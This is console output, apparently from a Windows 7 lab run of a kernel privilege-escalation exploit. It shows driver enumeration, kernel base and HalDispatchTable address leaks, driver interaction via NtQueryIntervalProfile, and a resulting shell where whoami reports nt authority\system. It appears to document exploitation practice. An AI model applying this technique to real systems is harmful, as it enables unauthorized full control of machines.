 PS C:\Users\IEUser\Desktop> .\Project1.exe
There are 176 drivers:
[+] Kernel Image Base: 82611000
[+] HalDispatchTable userland: 013ED440
HALUserLand: 013ED440
ntkrnlpaHandle: 002BE4A4
drivers[i]: 82611000
[~] HalDispatchTable Kernel: 8273E444
[+] Calling CreateFileA() to obtain a handle to driver
[+] Successfully obtained a handle to the driver
[+] Starting interaction with the driver
[+] Address of NtQueryIntervalProfile: 0x77595c90.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>whoami
nt authority\system
C:\Users\IEUser\Desktop>_